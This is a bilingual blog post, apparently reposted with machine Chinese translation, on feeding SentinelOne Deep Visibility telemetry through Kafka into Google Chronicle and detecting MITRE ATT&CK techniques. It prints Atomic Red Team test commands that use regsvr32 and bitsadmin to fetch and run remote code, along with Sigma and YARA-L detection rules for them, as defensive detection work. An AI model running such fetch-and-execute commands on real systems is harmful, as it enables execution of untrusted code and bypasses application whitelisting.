深度学习可见层
The EDR market has proven itself to be incredibly valuable over the past 5–6 years. I think many security practitioners would agree there is no larger return on investment than buying an EDR. It has even become such a large and wide market that 1. marketing has taken the entire segment over and 2. the vendors have started really competing against each other for dominance from a features perspective (both probably very related). One feature I key in on is the ability to make your endpoint telemetry (the data you own!) accessible outside of the vendor provided platforms.
在过去的5-6年中,EDR市场已证明其自身具有不可思议的价值。 我认为许多安全从业人员会同意,没有比购买EDR大的投资回报率了。 它甚至已经成为一个庞大而广阔的市场,以至于1.市场营销占领了整个细分市场,并且2.供应商从功能角度开始真正争夺主导地位(两者可能都息息相关)。 我输入的一项功能是能够在供应商提供的平台之外访问端点遥测(您拥有的数据!)的功能。
The most intriguing aspect to me in EDR realm is the telemetry that all EDR platforms are able to capture. From CrowdStrike to Sysmon, there are varying levels of effort to capture and stipulations tied to each in order to gather that telemetry. One new and incredibly promising vendor that makes telemetry available now is SentinelOne! I can’t get enough of the progress they are making in this space with their expanded “Deep Visibility” features turning the corner from a traditional EPP platform into a telemetry rockstar. It is a solution that can help provide the data needed for detection from nearly anywhere at the speed in which attacks occur.
我对EDR领域最感兴趣的方面是所有EDR平台都能够捕获的遥测。 从CrowdStrike到Sysmon,为了收集遥测数据,需要进行各种级别的工作以捕获和指定与之相关的规定。 SentinelOne!是现在可以使用遥测技术的一个新的,前景非常广阔的供应商。 通过扩展的“深度可见性”功能,他们在该领域所取得的进展无法满足我的需要,它将传统的EPP平台变成遥测摇滚明星。 它是一种解决方案,可以帮助您以发生攻击的速度从几乎任何地方提供检测所需的数据。
With the Deep Visibility feature set enabled in your instance, SentinelOne will provide a Kafka instance and give customers (+ MSSPs) access to that instance to process that data.
在实例中启用了“深度可见性”功能集后,SentinelOne将提供一个Kafka实例,并向客户(+ MSSP)提供对该实例的访问权限以处理该数据。
I could go on for days at the value of message queues for security data, but this is really a great way to provide data for use. Looking through SentinelOne’s community boards, it had been a common ask for their Deep Visibility data to be accessible for SIEM use and now we’re there!
我可以花几天时间来查看安全数据的消息队列的价值,但这确实是提供数据以供使用的好方法。 浏览SentinelOne的社区委员会,通常要求将其Deep Visibility数据提供给SIEM使用,而现在我们就在那里!
Currently, the Deep Visibility data provided in the Kafka stream falls into these categories:
当前,Kafka流中提供的Deep Visibility数据属于以下类别:
- Process Creation 流程创建
- Process Termination 流程终止
- Process Exit 流程退出
- File Creation 文件创建
- File Modification 文件修改
- File Deletion 文件删除
- File Rename 文件重命名
- DNS 域名解析
- TCPv4 Connection TCPv4连接
- TCPv4 Listen TCPv4侦听
- Persistency 坚持不懈
- HTTP Request HTTP请求
- Login 登录
- Logout 登出
- Registry Key Creation 注册表项创建
- Registry Key Rename 注册表项重命名
- Registry Key Delete 注册表项删除
- Registry Key Export 注册表项导出
- Registry Key Security Changed 注册表项安全性已更改
- Registry Value Creation 注册表值创建
- Registry Value Modified 注册表值已修改
- Registry Value Delete 注册表值删除
- Registry Key Import 注册表项导入
- Scheduled Task Register 计划任务寄存器
- Scheduled Task Update 计划任务更新
- Scheduled Task Delete 计划任务删除
- Scheduled Task Start 计划任务开始
- Scheduled Task Trigger 计划任务触发器
I am a power user of Google Cloud’s Chronicle platform and there is no better platform right now to process the huge amounts of data that endpoints generate from that list. For this ‘small’ deployment I’ll be working with, we’re at 18GB of unmetered ingestion a week.
我是Google Cloud Chronicle平台的高级用户,现在没有更好的平台可以处理端点从该列表中生成的大量数据。 对于我将要使用的“小型”部署,我们每周需要18GB的不限流量。

Lets check out some use cases based on MITRE ATT&CK for where this data would be helpful and see what the telemetry from SentinelOne looks like! I love the Atomic Red Team project as an accessible example of common attacks and will align a lot of these use cases with the examples they provide.
让我们检查一下基于MITER ATT&CK的一些用例,这些数据将在哪些情况下有所帮助,并查看SentinelOne的遥测是什么样的! 我喜欢Atomic Red Team项目,它是常见攻击的可访问示例,并将使许多用例与它们提供的示例保持一致。
T1117 — Regsvr32滥用 (T1117 — Regsvr32 Abuse)
Abusing regsvr32.exe is a well known technique that many different groups utilize to execute COM scriptlets and bypass application whitelisting.
滥用regsvr32.exe是一项众所周知的技术,许多不同的团体都在使用regsvr32.exe来执行COM脚本和绕过应用程序白名单。
I’ll use example #2 from Atomic Red Team to use a COM scriptlet at a hosted location and execute it. The scriptlet will open calc.exe.
我将使用Atomic Red Team的示例#2在托管位置使用COM scriptlet并执行它。 该脚本将打开calc.exe。
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/src/RegSvr32.sct scrobj.dllBelow is a video of the Windows VM I have SentinelOne installed on and then will switch to a script watching Kafka stream for SentinelOne Deep Visibility for the event to come in (in less than 30 seconds!).
以下是我安装了SentinelOne的Windows VM的视频,然后将切换到脚本以观看Kafka流以获取SentinelOne深度可见性,以使事件发生(不到30秒!)。
MITRE ATT&CK Data Sources
MITER ATT&CK数据源
- Process monitoring: Process Creation 流程监控:流程创建
- Process command-line parameters: Process Creation 流程命令行参数:流程创建
- Process use of network: Network Connection 网络的流程使用:网络连接
Now let’s look at what we see in both SentinelOne and Chronicle.
现在,让我们看看在SentinelOne和Chronicle中看到的内容。

SentinelOne does a grab job capturing the command line executed, who done it, etc. But the possibilities grow when you’re able to get this data to a platform which can correlate, enrich, stitch with other data sources, and visualize in a meaningful way.
SentinelOne会抓取工作以捕获执行的命令行,执行此操作的人员等。但是,当您能够将这些数据获取到一个可以关联,丰富,与其他数据源进行拼接并以有意义的方式进行可视化的平台时,可能性就会增加。方式。



Chronicle provides a nice play-by-play of what happened when and also a nice view to dig into the raw log itself and it’s associated metadata. One great aspect of Chronicle is the instant enrichment and prevelance calculation for the domain which the scriptlet was pulled from. Unfortunately Github is well used where I am so prevalence is a bit out of the equation, but still a good data point knowing that it was used in executing the technique.
编年史提供了一个很好的逐时播放方式,还提供了一个很好的视图来探究原始日志本身及其相关的元数据。 编年史的一个重要方面是对脚本从其提取的域的即时富集和流行度计算。 不幸的是,Github在我如此普遍的地方使用得很好,所以它的普及率有点不合时宜,但是知道它在执行这项技术时仍然是一个很好的数据点。

Digging into the raw data more, SentinelOne provides a full URL which was accessed which is very helpful to know where the scriptlet was pulled from.
深入研究原始数据,SentinelOne提供了一个完整的URL,可以访问该URL,这对于了解从何处提取scriptlet很有帮助。
Visibility is one thing, but is this enough for a detection to get created for it?
可见性是一回事,但这是否足以为它创建检测?
Aligning with another great project, Sigma, there is already a great detection for regsvr32 use:
与另一个出色的项目Sigma配合使用,已经很好地检测了regsvr32的使用:
selection4:
Image: '*\regsvr32.exe'
CommandLine:
- '*/i:http* scrobj.dll'
- '*/i:ftp* scrobj.dll'Bingo, we have a nice detection for regsvr32.exe being executed with specific command line arguments in the environment and we're gathering both the executable and the command line arguments.
宾果游戏,我们很好地检测到regsvr32.exe在环境中使用特定的命令行参数执行,并且正在收集可执行文件和命令行参数。
While there isn’t a Sigma to YARA-L ( the detection method of Chronicle) conversion yet, lets take a swag and what the rule would look like in YARA-L:
尽管还没有将Sigma转换为YARA-L( 《编年史》的检测方法 ),但让我们拭一下一下,看看规则在YARA-L中是什么样的:
profile mitre_T1117_possible_malicious_regsvr32_command
{
meta:
author = "Sigma"
description = "Detects various anomalies in relation to regsvr32.exe"
reference = "https://attack.mitre.org/techniques/T1117/"
version = "1.1"
created = "2019/01/16"
updated = "2020-01-30"
function:
func RegsvrCommandLineCall()
if re.regex(udm.principal.process.command_line, ".*regsvr32.*(\\/i:http|\\/i:ftp).*scrobj.dll.*) then
return true
end
return false
end
condition:
if RegsvrCommandLineCall() then
outcome.match()
end
}T1197 — BITS工作滥用 (T1197 — BITS Jobs Abuse)
BITS is a utility that can be abused to download and execute malicious code. It should be monitored for its use in most environments.
BITS是可被滥用以下载和执行恶意代码的实用程序。 应该监视它在大多数环境中的使用。
I’ll use example #1 from Atomic Red Team to download a file from a remote location using bitsadmin.exe.
我将使用Atomic Red Team的示例#1,使用bitsadmin.exe从远程位置下载文件。
bitsadmin.exe /transfer /Download /priority Foreground https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md C:\Users\vagrant\Documents\test.ps1MITRE ATT&CK Data Sources
MITER ATT&CK数据源
- Process monitoring: Process Creation 流程监控:流程创建
- Process command-line parameters: Process Creation 流程命令行参数:流程创建
- File monitoring: File Creation, File Modification 文件监视:文件创建,文件修改
We’ll assume that SentinelOne got the data, lets pivot over to Chronicle to see the data there -
我们假设SentinelOne获得了数据,然后转到Chronicle那里查看数据-


Looks like we were able to see the command being executed, the temp file created and then modified to it’s final destination. Pretty sweet!
看起来我们能够看到正在执行的命令,创建的临时文件,然后将其修改为最终目标。 太甜了!
Again, lets see what Sigma might have in store for us out of the box.
同样,让我们立即查看Sigma可能为我们存储的内容。
selection1:
Image: - '*\bitsadmin.exe'
CommandLine: - '* /transfer *'Selection 1 would definitely match with the executable and command line arguments we see provided by SentinelOne! This is an example of a YARA-L rule we could use in Chronicle:
选择1肯定会与SentinelOne提供的可执行文件和命令行参数匹配! 这是我们可以在《纪事》中使用的YARA-L规则的示例:
profile mitre_T1197_possible_malicious_bitsadmin_command
{
meta:
author = "Google Cloud Security"
description = "Detection for possible malicious usage of bitsadmin tool"
reference = "https://attack.mitre.org/techniques/T1197/"
version = "1.1"
created = "2019-12-13"
updated = "2020-01-20"
function:
func BitsCommandLineCall()
if re.regex(udm.principal.process.command_line, ".*bitsadmin.*(transfer|create|addfile|setnotifyflags|setnotifycmdline|setminretrydelay|setcustomheaders|resume).*") then
return true
end
return false
end
condition:
if BitsCommandLineCall() then
outcome.match()
end
}结语 (Wrap Up)
Love the increased attention by vendors to provide telemetry to their customers. Next up, looking to see what MSATP has now with their new event stream -
欢迎供应商越来越重视为客户提供遥测技术。 接下来,希望了解他们的新事件流中MSATP现在所具有的功能-
If you’re looking for tips on how to get the most out of SentinelOne and Chronicle, shoot me a message!
如果您正在寻找有关如何充分利用SentinelOne和Chronicle的提示,请给我发消息!
Originally published at https://johntuckner.me.
最初在 https://johntuckner.me上 发布 。
翻译自: https://medium.com/swlh/sentinelone-deep-visibility-export-85b7a9ffe2f8
深度学习可见层





















 26万+
26万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








